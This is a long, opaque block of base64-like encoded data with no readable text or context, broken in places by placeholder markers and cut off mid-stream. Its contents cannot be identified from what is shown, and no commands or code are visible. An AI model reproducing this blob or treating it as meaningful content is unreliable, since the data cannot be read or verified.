r4LypvWDxfgXfNs2eXavMXkq02gebPKi/wA2eTgsjPPfT28IdqAgFBCEIQhEhEhGmxIRdnMoYmrgg0INCoEKKoXIL5AvmCM6+4CNyjcFfMUyQ1gNU5tQ9ie1FqDUAgEAgFRUVO0jwBvW3mGeVhitsg+cSO9j+YW9p8g/[base64]/8A8cl7v9wjOUZnL9uchdsL/wDb8hn/AM/7r9ru3utMqOhXljfLfTtRc66nl+NCNRR/8jAf9k/dMzlZCNftiaz7W90P9tcmRGgftnC1zNeGNP1VzeUoav20Wphwl55y0Rt7ifMujZLLfuOtcfa3so/pWEZOn/CULcoQIQIQhfE1cBUMFJW0UXv/[base64]/sgIuc1O9zr+4cjc3DlWZyEE7i3G3D1Fg53KDW3F1vrArDrkYMWFhao8bA1Nt4moBoXJoRlARnCdc0RuSjcuK+Yr5SVzcgSu5TYyUyAqG3UUdEwJn0gpPbJf7expn8//wAcl7v9wmxuK+Fy/brGWZ9/8nkFn/n3xrXMvcYLP61n7LPYUFTzRQQ+YN3l27a+C4BcAoWj7jA/9k/dH/0dF+2QxNtb7av2ytyI2z9sFNLsvAG45Dd7Czx+42tjd313cW9n418Sh4cvHFqbzev3Iyh2zyNHxYlldO4BUC7IuARkajMEJAS01Uw7MPcfyzOITnlGQrmVUlAlUVFRUQVEExW3uwVD29p2dnN7gIBBqDVRO7LKZIRzbNu/6fFcwZjOy4Wwiv4brXnWFviMU+R7cRHw17SpruG7163t4LrXY+csEturO/[base64]/b2NM/n/wDjkvd/uE2zQs14EhEeef8Ayb+wf33wC4haL5G2fSri0/dFiPg3/wA5bHtNoGkLWP2zMyGE3fTr7UM+ov8AqMD/ANk/dH/0f8f265rC4y2u9q/b99+Np/b6vHe4eGYMnv1zBd7r4fyvjLX8B5D3+/3TMeNT4nkwOI2jwdqk/kDdJtv2SRw+LGyBunG4CNwnXCdco3BXzOKjkNYXVUgq0fzNPadvZ/uv4gIBDrRBBAJgUCh9nNqJWVT29w1AINQaqKY0bu2WdjXXF064VleXMgnunx5KawZsuHsdVy11e2fjdzXRatkGRt1a8aJdRimbmtEnMWR0/k7LYjJ42e4fM59rcfMPGu0TSSRs4NA7URCLVxRYi1FqICdRFOcAnytCkuYwpcjE1TZqFquNhY1XOzsCuNmcp8/M5S5O4kT5rh5+C5emYq5cotfmcoNaJFtrbQoMFEwR46BqFvEF8bAncQnPaE6ZgTrloBvAnXqddko3Tl87ijK5ciUKoNKERTYSmwpsBTIE2AJkATYggwINCAQTUE1ya5V+jIsl/t7Gmfzn+XJe7/cIRhCMLwcAM6//AG9//wDeqoEHp36eBvH7tgz9F+5On97hR/8AUYH/ALL+6If8Lso7LIyMbjskm4/Ip2OyRElpeQsPEnVdI2Xao7uB9reco669pGzbFipy5otJCNO5mnIonoQgo/eApwq1wo6M1Uw7SjugFToB0p0AQCATQoR3g/lIUgCkauKDUAqJ3YXkpazfcjdTZGOd7XxZGCJti2zvpcJm7nHXGsyZC6NnZTOZBj2ln2lXPs2lt1jg4X2vWVw3O6NjprfZNN/[base64]/29jTB+c/y5I93+4Q6eD/APvsn+3v/wD734Q8c4rb8l5R8I61/bjKkLB4a8zmY03V7LWtfov3I1O8hR/9Rgf+y/ui/wCil/kwOz3Gs+Ebb9wPkO5srLdNgHj9nnPyOW755d2fOYjX8BltiymW2fX/AA9r3kPx3idtwOqePdcvvFv7dXmTxNdf7tr/AOnoe/[base64]/kyPu/3QCovCH/AH1/+3v3/vn7Wj/xpI2SR+YNOfq26EgD9uvj0WVkOn7jv/e1H/1GB/7J+6L/AKKX/bydf/zjpd9tdt4QGz/uZczBbH59ky37keX98eEctp39vZjwXh8jl8dp83irV9Pv7vI+Fv24/wD8iu/921/9Qp1oqIBNKhd3j7iZqjPc/[base64]/wCefta/6ZeY/HLt01vUPAm63mds7SC0tadP3GH/AM+UQrcYH/sn7ov+hl/k2A/b/tx1DH5K/wDCkXjPyu5YPSPI1hmv3EOjl3f9vLR/fm26duGf3bYcTfa3+3rx538B/ty//kV3/u2v/qFVVA+gKE94faUdm9iO4nanDuv4hDoEEEEE0KP3gKaO0raFwqiO4CARCyUnx2+33puM5jixhxL7R8978bU9r2nxBG+LHxOTEEQnBPIp5a2i8trXXMXkvuMrsVpbXFvveXjv9WxkMuN8lePZsbJjLiYRO+/c4RXoNpaXUrbHVbiUWemNAg1GJoi1uBojw0DQ2wgavgiCLWBPICdIAnzNUl00KS9apL4qS9en3Dyi9xTqlFpKMZXwlfblC1TbQJtqELYJtuEIAhEAvjXAItCAVOh616V6AqqJQK5LkEHIGqCBVUCg5VXNclyQcg5c0ZE+WifKpJ1cTVbnRVknaaM/lyjatl/mB6BeEP8Avsn+3v4pvn7WwftyqKnUr9xX/v6h/wCpwP8A2T90X/Qx20tzc+Xra8sPGOJ8T6vqWn/tpcX7dgcbpeT8jeRPG2Z1O+/byR/fexbrumpbzpFhnvK99Jv2T13Hft+srm08T3Z/q2o/8P6Aeiij94CpBVvsY+4mbUPHdAIIIBAKiCagE0JgUHvGKiVqLU5qDUAi3tl4S+22q0Ntn3uJjspZY5recSY+TGta3xZNA/[base64]/lyTfy3H8wKp08ID/AO8dQt8reHt1h3DwN46zGp4P0leevF+zZjK/4x8lLW/DnkPJ5qytha2f7oh/wtazbsDse1+ZMpk9xm8jZHL7xF5+07HQ39/dX+SzXkjas1rur7Tk9Wzc37hMVdOyH7hrgYzxr5Bw2rM2H9wFlPgpallp/[base64]/lvx+S6H5kFReGHxwZMZ/ClfruFX69ha/3BhV+v4Zf3BhV/cGEQz2FRz+FQz2FQzOCX65gghncMV54wV7tNqfEm7FDxFuyHiTdSmeJd0AHincq/4p3NO8TboUfEu6Bf4k3Vf4j3UAeJd1pL4l3f4r3E3mJ1+qCp6AmK3KHtKO8J7vH5Zm9yFRBBAIIVQCDU0IUTSonBQSDi+VtH3UQMuRgan5iBqfsNu1T7hZxi/3+3azYtiu7+3LHVkjlbJaS0Mcr/j8N5Kl9BOK57a7qJ2yYHbb601PToQLC4hhdj5WSCSCKSGe3ME8EvIMAo4drqOo26xbNaYuaP8ATv1A/GXkOdKSvkciXFFrivicvt3FfaOQsyvs19mV9qF9qF9uAjA1GFoRiC4BFiIRCIRCIRHpKKCd71VfokdiUHKqqgh0BVeoKqqqqJXIpzk5ye9SOUz1yJIV80mPJt4zW7ldDky7hdzZavJA6ZGNj/[base64]/8AndlQ3O0SNzOS0vlgYdioM/tvxnwP4d5T6hbtdKzIaTtOKs/M+utwu+eCmxP2bTrrxNpuSyl9JkclsOL1DIeM9n2jUrbSPB0bT5F8RGWXypkTEzOeLdizObtbcn44pmOMzWui2GGI+FKCmqV2fxtsE/8Ab/i54AYw/wD0qqivdU6hQnvCaiQdh2c2nGb2f71CDwF8zAnXcTU/[base64]/huVqmwZjWM/[base64]/yRstf8j7NUeRdmqfI2zAf5H2cIeR9nI/yPtFP8k7MUfI2zpvknZV/kfZF/kfZQf8AIe1Aw7/tk5d5F2pjx5I2hTb3utsz/Je0qLyDuEscfkPbp3HyPtXKbf8Ab4F/krZEfI2z8W5e/[base64]/lDVMNd6j4dsLK+2XYtu0PCZ7yVpGEjttqvtQ1bDQ4fS97102lwy5ixeNtNW1DQMXhsvt/jXGWc0es6nM3J2dvfW294bSLWw1fHa3Y2NhqOtazcbvhdOkyWc1u3GS/QcW1ebrF0N1intbjzMwJ15G0SZWJqkzkQU2xMCm2cBTbMVJsMpT8zO5ff3DiZLh5+2uXmLF3TzBrdy8R6tNWHVFDqoCg1pjVDgYWqHFwsUdpE1MiYEA0IOaEJAvuGhfdtCbfAJmQ7SXxIkunEvncVzcUORQY4oW7ivsyQ2xBa2zjYrjDXMGUzGvZU2OH17KvZ4/2v5obK8jc2OSoEnYuqi9cwiQtg8ln5ocRlNlzFnA20yEchLfIGWtcZBrW14DZLIdwnL+BCITgnBOCcnBOCITgnhHo4JwTgiiE5FFEBFEdCiqKnqI616HpVVVUXBGdgUl/E1Oy0QUmbiCn2GMC42OqlzUz0/ITvTJZycU24cYIHFrYEIQEWAJwCKcVcy8WZe+cHXN25xknKkkJcHFNJKaOuUP8Aw9OivG6Zk2XUkvmO7yNrrfid1vfaBDrNxNe+brq3ZhNK1m8s/HOjahmbHVfFNjJjfIe02fjYbFvPkPHZd+4WWpzYObe9F1XDmWaW41bEzW2s4HMa1mcpvgxUOtaxhsVjbPN4LG5STy5JENgtS2LXoJAJ/K1tZ3e9ZO119+bM1xTzrFast5cz9pHNsim2N5U2cmcXZGd6dPM5Bk7kyxuHKPD3DlBrsrja6uSrTUwQzVIwLbXYGuhw1sxsllE1fExpAAXNoQlavmYjdNCN6E6/CN8Ub5y+6JXzuKZK4qAuKETyDbuK+0JTbJMskyyTLMBC0FI7YUkgYRsAD8jd47B3NpPiL2xur/CXeOk1ja4rplrf8hHcAj5hQzVU922Jm9+VDOtQ1p1tHl8hBbxa5h7m5UsAiZ+4HKutsH432U6ts+E2LB5605L3VEUQnBEJwTgiE8IpwTgi1EIhOTkU5FFFHoUUUeteh9A6Erki5OlYDJeRtUmTian5uIGXPxAXWyAGfYZXF2WuXH7md5Ec8hixdw9Q4CVxi1wBQ6/GDb46OItAaCQnPCe9OenPTpFeyD48y+r5SU4VTmqgTU0jrkwDa/5cxmN13afLcFlceQPKVu92q7D4r182GzeJbHO53LeKctf7/wCU4bjF6P5Ny+Nzf996jB5D8hZvHZ3Z7GZkN75Q3nX9gwTQAuxWF3jRNewmJ3rxbhJsz5C0fO4O08wa2293jyXg3YLcPIEGxYX/[base64]/M2KyOxWMc8krPHW55HTc3o/kHD7fZgqqJVU5EJyKcE4IhEIhOCIRCcnJyKIRCIRCI6FFOCoiPTVEgIvATp2BPvIwpMpCFNmoWq72RjRc7O8mbP3Dy7JXTj81w9MtbmRQYS4eYNcdSDXGqDAxtUeMham28bVwaEaBFwCMidKE6YBPuGhPu2BS5GMKXKxhXeWY5t/ciQv7khPRcmvRl6ywNljGMhqMZCEMXAB+k25X6Tb1/[base64]/mgvsk2yjsNaluHx2tvDFexfLaeTbCa006Ca5x154+8r3F9Djdksrpsd4xwbcMKhkYQ0NK5saL/[base64]/voLG42NrIL25crp8nx+UNvgxOFxc9ncsa26wudtNXZkbOZ+64Z0XkzIRGLyxwEfmCBpn8v2jor/cctkxehziYg5mQjNvfyMCtpRDPZbPe2cut7BYZibGYRz34vHW8KjtmcZoA1riCnJycnBEJycEU5OTwiEQnI+5RCPQlOIRcE6VoT7qNokykLBcZ6NquNkYDPs/YbBJI77qWRt6J3A2dw9zMLcPUWvTOVtrQpb4CFoixcLAy1hagxgQogQg5cwjInTtCddsCkyMYU2WYBcZsBT5vtNmHlTZORyNzK5MEjkyzlcWYqRyGFdTIY8xCRtHFvZwUgT/clEo3UYTr+IGyddZG8tfE24Tq28NxsFv4x1yAb3pmOj1y38M5qewvvDe4MF74s8kRG/0vfbRvjzS59zzH/wCa5GoftqJP/wCbGNO7+J/7UZqHg5ufwsf7cowY/wBvMQV94LhscdjdZu7+W28T3P6NrXjy/v3N8b5Rl9nsA7CG/wBfdDhcvrk1lZXej30UN1rGfhgdkQn5JOyBTr55RunFfOSi9xQ5FBjimwvKjtXFW1kSYMcKOxzawWTQRatAfbBC2CbbtTYKJsSbGE2NNamhAIBNCaojRQnsR2e3u4dB1/jTs5gcI4+DjCCts2aDWsPl729yWRuMZPE692I3mM8Q5wXOEbYiVZDSsTei98WWtbvx5PERqLYD+nua2/hLXlhA3XXfmnYS4TsLThnwlj7yt54y8gsu5LIUlib2uI/[base64]/mfTtRyfjnyzPvOb2zYfNv926xpmVwusZ/ylc61LgfKeDzt3lc3hsbfWV7YXbsvg2y5zxZHMzU7zBtN9KH3Hjm1xdvCofHefuIG+NNnK/[base64]/D5WG2t7u1uca/xPukmas4R2uh/x2NrLeR/[base64]/bzcjEYnxJ+m5O/eA5mZ123zeq+Hy20y284222PP4vRtf163wOY1/[base64]/OOyOtbdvxQx21zfDYMtms/M/U2AP8PTNGz2QAZUKVykkopbohZO4ney4suJvoAy3miq3f7Axy20JMdxGWzW/[base64]/[base64]/MQ3V9rWx32vXMfnvNPbabPew5OPf83FgdU2DYNcikyWbu81ktjy2dfJtGUuLO82TI31oywsrabJZTIZkNaGtCCHUIIIBUTPe2KZ/K9RFOH5ZAqIBBNCaE0JqCBQKBTSoioT2cOxCkaqeiCAyOhtWgTx0s713/[base64]/b9hvlrLJmLLBl78aBfXd+dC2pjMVbZ7KXz9K2xow+J2LNsn07dIG5HWNrxdlBM2aEdAggEF/AIIJnvAe8R7SBR9j7iVvUJiagggUCgU0pvvGVAe1Ozm95GoinShVvb/[base64]/NSOT8jK5PuXkmV5TnFOqi0qiYE5qgjDn4DAi4GD1NgEOr2wYzXLdqyWuRSQ5/WBCshD8MhkBPNTO7Pci5FyLlzRkRkRei5EnrIOxB5Rjs9qJoQ5OKPuV+YoMeUIHFaRsjNZyl55kxlbjytts5i3bavuMf5LxFs+HyzrD1beRNPmW+bNhsvj/H7mQWmh5eLL61jNj/Ud5wLI8prlj44yMF3sd7Zv3TEw5m0ylttuo3GO2a0w2X2fCQZjHxatithydjp9+0bVBqWZdsel3kcWy6jgr7EXmoXrGY3QchcR61otwf7Ew//AG0IV6BAIdB0amnvCVCah47N7Ob3Ew7OVE1N7IIIIIBAIBNUatyh7PapR2PvHGXut8QCG2UTAYw1PjMhj4tXmHG/Y7rFQx5G4EUNrFFe5Td8RY2V5rN698bLyTH5PDZCPI4t8QKlgU0NFKw87G2q2/s+dzC5kLGXPyXfnjG/Y7PPV0sZonymJazqVxdxaBqRv4t/1afSNtwG1NyOPwJiix+x6/j8tbb5g5cRnfH+tYjK4u21rGwD9Mt2o20QTo42p1AnuAT5RWScAyXTVLfRhTZSNqnzbQZc73mzne4zMhFzlZSX38pJuHlcyU0mrRUFqDEWBPaFREJie6ggmDZdLyMXLDPhdG3gBcXscSbdNlGx2Yki2i0fFKZCD8ykmqnvTnIvRci5VKFVQqhXFcVxUo7H3jd2cQQ/3BRKJRKbZJlkmWYTLVoTbcJtuAhCE2NBgT7W3eGQwxCTF2cs0uMt3u/RrJw/R4AWYe3o3D4/4ThoHCSxtpIf0Ow4foloTAMrYSjE2ptRiWlrMPjpY26/aODtcxT3X2v4+SR2EsXSMaxjRRAqqCqgVVBBBN94j3tynDsRR0Z7SioeO9CmhAIIBAIBAIIIJhVu6hYezlL/ACn3xcR5NrQuouQT2gpxDHfuBx4eoHEtz4It4KfLhr1kd3nf0qO7kuWXNl4M2cX+CCcwETwtpJAOdnE0Mu4wHXE35sQC/IeZdVkz+uXNvGIbaKWWTWdJbat1/Af/AFOLto7a28pQR3ttumtXWtZ7SfMDGS7HveCw2L3Ldr/[base64]/[base64]/i3Saf4t0lf4t0hf4t0kI+LtJX+LtJB/xfpNf8W6Qj4u0hf4t0goeLdJX+L9KX+LtKX+LtKQ8XaUv8XaUv8AF2lL/F+lr/F+lr/F2lr/ABhpYX+MNMX+MNNQ8Z6eF/jPTyv8XaavI+v4nCbCD0CCCCCCCCao1bu7s7te1Re7h2kC/iE1AJoQCFEEEAggond4XVTq0P8ANK2hxlPt05EIt7PHbLWzZ7HNWj8ffyP5nI2wilsZ3zWOsYGK8MUxjlkPGXTcl99rAkDg41XKh+WjbiRSip1iL/7LHQ87jcspNmM1ZYScvxVuIYpAHWuIeHrzbmrfG7Xt/ljNZ2GV7uN0BzbG90usXLcHYy7LdPV/lLiRst1I5OncRPI6rnErvVrexaom9ns7TM78e8bQuHadgAkHdqHuwprgpHdpD3LwnvRK5p8nZ8hKJquSimcx2A2F9u/Eb4WMsdz+Z9rl4pYNsu4Hs2F4+dzu9UHLkFzC5rmi9GQoyIvRdVE16URYSuFEOyMic5H3FEKIdPE3/vnTLeYtVxe5iiINNs/cRpmvZrWvIeE2HUrnzPJJHrfkS3z2QyHmW1x97rnlSHO5RZS/jx+O0DeMfumvj2JWQyFpj7K1uobq2BCqslmMdjWuexinzmGt537HgGqKVkka8w/+1U7BAIdAggggEEw97c0MPcPCZ7/wlCIQCAQQQKBQQTVRAJgUHsaUlHF8gWN7W/[base64]/AO+Ki87ySw+UPG21Q7LpvmDyBBpuol8sh8Oujj8G4rLyQbf4EyMp2zJWGWg8ieObPJzbmtuB/tX9s/8A/Lv4eR9kzGDxeyar5OzuOtsf5UtrZ2w73idkr386zz2uv5LLYS3n2W61u5v8HHruK1zGw28NgvMH/tYKqECgUCgh0CCCaoT3gPZw7N7OA/LMEegKamoBNamtKawpsRTYSU2BMiATeyDwRcOCLmubYEGAeyqE4qdhXKhyzXtbsvjPEZ/Y9u8M7Ni7m/tr60vrcZG4vsxaXtpd20jmjw3hzcYFkwvraIh8ZHd/uWr4++Ah/p+TcgJ7vAWnxW5dR7H97l7Y7PVJQ2Da8z+s7yRyWtahm9kvMv4GtrXULRpvbK1vn3EbR3bFVssfdsamjTmUVBWNvZ7E0J3tOO7iKscAvkFJZKp5qgqouTnpzynONSUaop6c5AhOKJQKjcEXIykEXcqM7yuZK5FcigVXp/FUKDSUIyhGhEEIwgxcQi0r4yU+HtNEQS3uGpwR6+Jz/wCeDp52ZJL5P1DyJt+kS61Z7P5k33zPp+F1LcvB2Dgznh2XWtJxG24LQcTi3Q6hrmV2PS9S1+DMLbv/AFX9tH/8uXmi7hssLJ5VwDJP8sa+sxt2Mzm7/wAdrlyxWu32w5O8vIsrL5M3+32Fmt4z/t4XmH/2kdAgUCgggUEEEFCrdy9x/FntMOzm9wE1tUyMlNhTIU2FNiCbGAgGhBzAvmjapMjAxTbDaRqbd8ZE3KeUbONXHk/LvZpV4+71oezk6q5IlXUfFOeDLbtMVnkiDb5/UcVfbv5C8a4nH4XA6zBls5N4txNnI7VMri7zGX87oY3t+UhPRQC18tbDcSOyuyxR/HG4/mtxV+wz/Fa3+XbitS1+wyeWy2leA7+7ONxGMw1neAlnlbV5sLsOXhdC+2mjmZDTjcACQUrM3s9qI7xlOIRcE6QUnkCe/uZaIzlOlJRcuS5JxTinVRCoiipCnFclWqJVU15C5mlarugm90QVRBpQjK+NCJfEhEhHRBqAKDCgwoRlCJCBCFPiCuYwnM7hqcxfH18T/wDvqqsi2KX9yv7ivG2TfnvD2hQ6hqn7lT//AKJ4Bs3XniTG4iwOzeLcHsk1rn8pq19mdY+CDZqrbnf+LftnI/xevLRpYuFiXcLBbqYf7wPv5Cm1G3dp+Khw8ucscfa7hsFjisnZ2EckdmvMHfaOg9gggggEEEAmhRq2Kb7O94z2eKh0dS2JMjCYwBDgF8sbU6/gYn5u2ap9oto1cbvbsMm+wBXPkMAX+8386mzdxKH3L3ouc82+Hy9y7xvFcQamD2JRUjTTkHB5V9agx424FzA0CbG3/wCePOsLsbn9Ovda3zNthuWQBrQIonxlzoDHN8kZdVcSmsNZLj7LVdTtS5r+w9zaD8+cnMuS8hbGHM8SapZYLBMfRPNRM38u4a/b5fFzWE1o21bJZ3Noebbxha+lDJ7SEJ7qFspCfP2fOnTlSSEp5RJRKJRK5Lki5Fyc9F6L0ZEXp7k4FUQRbVOFEAgCg1Bq4JjF8aEfdkSbGF8YXxoMQjQiXwIW6bboQL4QhEF8S+JPj7TwlSQGpjouC+OvXxP/AO+9Lnxln3+aCAV7Dzb4i27Z9u8T6lsGq+Pbnxbk9tutP1PYNcyeL0hg2HVPG2MsMks3YPv8P4k0m+03T1v2nO2nHv8AH+JfJ/jvEKfxlC3YFLgMXLldc1e4xj8bo1yc1t+nDOx4yG5hsF5fH/[base64]/[base64]/[base64]/E47S8m2bAi+PO4k+S8idyDnhrPI+nwOttT2eDYcU2odHMsnY1tddLob2MiGHGNjjsGmqk9vLE0sWktxOL/[base64]/zafgsa6/dzTnEpjpGO0zNC+x9rLVrXdj3Fw3tfxAt3/D/LZ3B4mSUJ8ifInvRJTkUWotK4lcFwXxFfEV8ac0ItXx1TbdMgAQjARYi1FqITgnVVFwXBcEGFMjJTICVHblMhTWUQauK4qioqIBUVFxXFBqDFwXFFqc1Fqe1Paiz0hD3qqoIIdQh0C7Kq5LkjIAnXDGqTIRNU2ZiaptgaE/Y2hP2dyftTwLjaJHKXOzvMmQneg6Z5hsZ3m3w8zlbYB5EOv97PDRxmyEUI/UWgPvyU66cV8xKMpXyFGSiMwCNy0L71gUmTYBLmmBPzgVxnCpMzI5SZCRyjunkiVxaHd4HkotLhPE4F0JpDEQ63j/ADQwgS4RgfZWjA2e2AoxjSLrC4y7GT8V6nfMzH7ecXKT+3nDQvy/j/BYzGY+4Ifr0wdaQn8zJEx/JsbV5LxMLLzx9sDobqQqGbiIr77e/wDIOTbPncJxjgc40kf32/BjN4nMWMGNxIIoSAi5aNnPscpjrrk2J1UD2nFRdNqs/[base64]/dOMyFiy3lu4np8lVezUj26+BmFw2jp6oykpkrmP0fOtv8AG2stQ13aT2vGrIQF7d/wBuLWZpBcFxqhbvcm46Vx/[base64]/kcnzvcJXuJJcmVr8bqOjIUcZr8Jo2Lu2JRs72rKsfH3tmd4mdryL8oYKOADoqcIyODL64ij0+/[base64]/HLkIWt0u/DthtnUZEahoQCmaaX7XUz0RcLmFkk+qtfG6yiY+KKIAAUTnAK6l/LlMdHkrTIWj7K9wW9l+v5GZuRxuMsLPGWwv2Btxlo2jIZ8MGXzUl2WuC+QIyEouKqSbO6ltLjXMrHeWUMjSHOqLqtCKm6gD2bTrzL20yuNmxt7ZbfPawt3N/wAc2y3khly15Ir0SSOZB+azM/G5vJA6STkXtFeKoiFRUVE5j2x+N8IbPx5sBP3lEV4YkjfsfkbWJcDsZ7qhKLUGprVFG55ZaTBNiILGUXFOanhO6UHSqqhUrigOgQ9HZEqoTkQi1GZgT72FqdlIgv1aFOy8dJ86xqudk4mbZSS/YJSn5qYp+Tncvnnc60ZM9PxM0jW6/MXQa49Ra13g1yMKLCwtTMfbtTYImqjQuyqVyKLkXlGeiddNCfkIwnZSICXMManZwVmzBVxlXlOyMpX3Tyo53FRuJXE0dGU2Ik/byUZFITDazk43ETTK816eKK4Y6N7JWVic1zZWoDvGAQ5qaBQe9i+hkIpG8B0MrSLqcMa+6byfMXL5pqME719usLsVjabHbEKFRjsB2lHa9j/[base64]/lv0zcPJeiwbHhsjjb3G3tpGJLi/tH211Y4+9v7l3jjEazY32xNkFtrefvse1oBA6H2kTkVXqB3a1duoCAVEehTuhRRVxsYpcbJVS5+Qr9emX6zO4SX070/5nqOyneYsRcOEWCnKj12QqLWe9jgmxllhEGts4AhFGFRoXILkqqp6dkSFJOxqffRBT5VjRNnGhTZolTZaUluRlcnXMjk2V9TUiVjlwKDFEFA2ojYKPaK461+eay1L5of7U+OWHXIBHiMVFA/[base64]/AKTk8Tko54I5wQ41D2JzaKUdsjbtkbtGvteJIHMc9i+EuGp6nd7Hltmt7DWtdzNqW20zOMjgnBUVFQolGqK8Js+bOy4xkWseR7E2+X6QyPjm0+5dmNR8keLrLPW19iMhhMrtWt3d6tN0XC6JrF5NmdxyF6IIH22wZSC0aSg5VRcnJwRCoqIBBq/hXoAqdKolVRKKIVEQijLK8thmcmY6d6hwkzlDr0hUGtuIh1pqhwETRHi7dobZwNDYYwuLAgQFzVSu/Si7LmwJ91G1S5SNqfmmqXN9rrLyFSZSVxlupHCSRxNSU4EqJvdsVQyLuyGrZLdOhTm0UfvE4ANmAHLmddx7/lxMsUUN+2IqK8jEge0NiuzXI4uK+i2fWTavim+GVl017PkBLJi04PZ9a3zD3mJ3vwpnzZ6b5VxUHhrCW7B4Simm2XyNp3jey1fxftO/X2wbviMRie9alSSsjZnM6ZgZC57HLxjk23epW5BTEB2eFdLMsrFtcIblra5MD8TsDeNzsEzWXmzcG3GwvkIyDnGK+uatL3k2olhLJGsJAZmMnJkMxYubfQW+FBMOKt2hltG0fGEIwvjXBfGmsotK2F0SsLoPa2Ts4p5Cl7m4aCsjate3YMHxfLCWnXMU/IXPjvVocPj9s55XP7DHzuMgyly9Hrhsebu1/[base64]/52syNR8J5RYDH49+G8kaNntI2zJ3G4zT4/dduxMPgXRtKu8Htvky/2OVroyCSpZo4YspmZL2W8l/LH2UTQG+DcuH4m2k7xv7Nd2e4lXXtlnf09xAF/cdmC6njTr27emmRxijcVFFIAxlwTbYbKTjV7z7bIZOMy326X8lrhRGALK6ubSbF3sd7AGkoRlCNfGUI1wXBcVE58cmqZtt1BDOHN+Sqc6qeaqVpV3NaRrIXFjIXePdsycmJ8abPr1rhrz5cBe2YhtspGTJfnlcv9yiUSvFdmL6+uYHwXVhbmaXJY3ha/txsXSXdozlH5Yw7ZLiSN8cnTw/[base64]/fZlriKxgFMjNLYlrrO8x7Rb5jXmNfs+IjjOYssZjpZy5ux5I3V+9gJEKwV6bS4i4uaGrguC4riuC4FUocXfT2N1jc/bPhG04dNzl9cmPBb/dqDxpf3BsvGmuQKzwOJsw2KNqvrdtxZ6o7jidkYG2uwARxXB5SvTiiVVeEbgR775a1ebFbVg8Q7hsViIrb9vmHNrrlq6k/lfHkDbLP7XM8lVRzPhl8VbXFndZewSRRQ8HTwh7HatHDceVMfNbTNrTAXOOhdJK0yiQoSlGRFyLlyXJclyQKCqiqVQCAXsqqqLlyVU5yJXcoVKC7Lm0IzsCfeRtLspGE/MtVxmXKXLyEi/kcpJ3lOe6rCVQkcTVrUxiaxBnZzOzY+7I+08XZzKOYO0wVO/8HjvA5V7NcuXZ7grhwTn9/kUF58cmqbQIlBk4ryFzXAvaySMWTI5bCRj48nE2KDbcy6uQujLLq1h+q7V+5/MmO81DXXbDm9d1fGY2wuMWyOOXEY2Rt1qGBnF74u1O4V74W1hyufCvbM4TI4i8BLVqXkDZtYyGTgwHmbR5mSwzUTXACOSo1u8+z2LH3Acy3k7MfUFyuHflyPcbnBzgmjf8T20dAohErOOzrF9gg7EkQ2mFlblXsjutguftcI/[base64]/dDBw3HwZ8X6wHho4Rz2OUtZLG+e+qc4k2eg29zYbJpv6TZ+WMXDd674/0fK7tsWz/tmdaYT9vey3WI8g+a8GzDeReSr3ifQslLH6nkRd4a3kqI39ufa5k7XjqrY4yYLiaWRrw4G0lja6F1lILHHQSG0wUDjaYLHRjNZWzxdljI7K8G8vDLIQpkIKEATYArI/bXENxbStgs8jO/GeO90yAsfB2VkWO8K6vALPS9ashFbwwtHfp5e3PMW2fw27bDjL/DeTs1c395k4rvJWRqsThchkriJpbGj7br/wADcMxEXt2iyLhk4DDPjMtc4u8zOUuMne9ybHGPlNja/[base64]/08fJzsN3xolt3PAGn4s3+ScQTu8fPX99j+XUf21bFi8Tt2YydjiMTpGSbJ5Q/c7H8W6h9SSuVCxwc3xDlvuNes5qpj+3P8tw/teyUOWbzgu3wCYsmarJ8JfaW1o8WMMLVDLGxlxf8WX7ZbqZmPit2boS6+EIrZa/lLsYrxLuV83E/t6zEgw3gDWLQY7xxqVgbeytbZgXugR02TyThMHeYbyxPl9iuphBb57J3GRzP9lbI7H/ANpDC4rEZdoktc7r97Bd7hf2j8Tefd45FeVbcOxMnGe12XH1ZtFgWlsTnvvoHRSY+xMj7HGuIx2uyyu0d4OEYwcdnwxkzeCg4RZONxLv+l2bUIbzK3uv3d9ltQ06OE7Fj2GGfVWyz6Vj5MdZ/N/[base64]/Hm7LaY+eA2mP5NVihuJpsz4V8qjXtSn+DZ/3TsH37JEH9j7xu4nw7lhBlrGZRSLn2uHdr91BdPa+PP2DBk433lurfYmxnGZXFzizvS1MyDuFxcveI2Aya7jsjs95F4Cw9xcYfxZpuNFlhMRZH26OexoiubeYhEFbVv262WU0vd8tb7M1zXR+RZA/c/E9t824kBw81Y61gx0247TNBHr20ZB0epPgWof25Fb5SF5GgXEsuvohbpYOvtUwEolwlzYsuG7dgnx3MOuPbLsGKAmwtiHHBYL5XWOsMgtdMn+KVgWbxjZLnGx8Yp4uZlH9PMY9k1uzXI/[base64]/5nh/x5KYtwDyYtUlDtei368bmI5I5Wb9mXXV94zcRHm2h2HzLA/XtTytrhdxyW8alBg7e7bLsn7m4RPqLZCCyVF1R3c3WMq7HZvE3glitpSQHFTOJGRaTG9zuW5BkExv4SpLm3cru9soTBt2QhEHkTZ2L/[base64]/jebV0bmlrUOKuZQxuQzJjdNsUhTM49z2XYmbc2rnB8b2uge8GF3INty4SRSMUd09jre7a5NdVVRKJQK5BEKE0MRBBHZ6a7u165KqqpAj2LHp7+xd3ZIU6U0e8lVQcUXoyFFxRqg1cCuC4oUCDguSL0ZCvkRkUhqpWhOb3LQpGdpIwnMXFOCcOlUCgnVpuB++/bbqEvxbY65cBoknyYHJNpk8Tu9xY4pz5JH+NXH5LxofYXzK4q5YG3hY0i3JbN+4Fvz+GSapshB8U+NLjf8jH+3XTwZf256W9YDVtWxOPhZqoN/bOs5LmwxVmpYtRkVxgdPnO6+IrnNYTIW2XxV9JdXL08GmqftvffYHaPAEGI163fUW/ceKMl+nbqxwc3r5nu/g0q0tn3N1kLK5sbzwpuhvsYpoo5Y961qTAZ3xxsP6NsmxPa7P+Erbjil5MA/s7l+W5v765GfxGAx8kmdwbJGyTXONxtIL1juTVVSW/2u9MZRt7CHyPtGnG5/HUfY46LlhbMNdjmn4MtYD57B1YnN7M7F3tP/ADsH5HdhmZS1mauZDJjrh7bjX72oID2MhHKtGxzgvUrOQzuMEg8w+PW3sLJri1uLDNlgbnWODs0wLIZoFt9dulealNqDaXL2K3nZKDaRyAYpqixhBs7EAXONjezIY8xH5nRus7wOTX1HJclzXyFVUTjWF3Yu7SFB/dr0HovXNPdVO9+RCLyie/Nc0T07ruqFcVxCFF2RIRci5By5ovTpAjIEZU6ZOeCnHuSpHdnHu4CjuyNE4KiogE1tU2IuGAb+s/tlsrs2mQxV/b5HG65t8uFtrmc3F0hWutbBJhLqbyP8kGfycGNws0ny3C1zF3OUzf7mchb4/AurXs4ftb/6eBjWwx6vtMrDqe3hN1TbjNs